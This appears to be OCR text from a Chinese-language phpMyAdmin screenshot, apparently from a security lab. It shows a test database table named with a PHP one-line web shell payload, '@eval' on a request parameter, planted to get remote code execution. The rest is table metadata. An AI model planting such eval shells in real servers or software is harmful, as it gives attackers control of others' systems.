 phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
<php @eval($_['zf']);?>
服务器: mysql:3306 » 数据库: test » 表: <php @eval($_['zf']);?>
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 id int(10) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 id 之后 执行
索引
没有已定义的索引!
在第 1 个字段创建索引 执行
分区
No partitioning defined!
Partition table
信息
已用空间
数据 16 KB
索引 0 字节
多余
有效 16 KB
总计 16 KB
Row statistics
格式 Compact
排序规则 latin1_swedish_ci
下一个自增值 0
创建时间 2022-09-26 16:14:51
最后更新 2022-09-26 16:14:52
最后检查 2022-09-26 16:14:52
192.168.157.135:8080/sql.php?server=1&db=test&table=<php+%40eval%28%24_%5B%27zf%27%5D...